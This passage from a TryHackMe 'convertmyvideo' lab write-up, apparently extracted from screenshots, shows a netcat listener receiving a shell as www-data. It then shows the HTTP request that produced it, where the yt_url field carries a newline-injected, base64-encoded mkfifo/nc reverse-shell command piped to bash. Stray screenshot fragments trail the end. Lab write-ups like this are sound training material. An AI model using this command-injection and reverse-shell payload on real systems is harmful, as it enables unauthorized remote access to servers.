 ┌──(nando㉿nando)-[~/WriteUps_TryHackMe/convertmyvideo]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.9.2.64] from (UNKNOWN) [10.201.66.80] 37466
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Request
Pretty Raw Hex \n
2 Host: 10.201.66.80
3 Content-Length: 220
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Origin: http://10.201.66.80
10 Referer: http://10.201.66.80/index.php
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=
https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D3qweasd%0Aecho${IFS}'cm0
gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDEwLjk
uMi42NCA0MjQyID4vdG1wL2Y'${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}/bi
n/bash%0A
In
R
R
R
R
R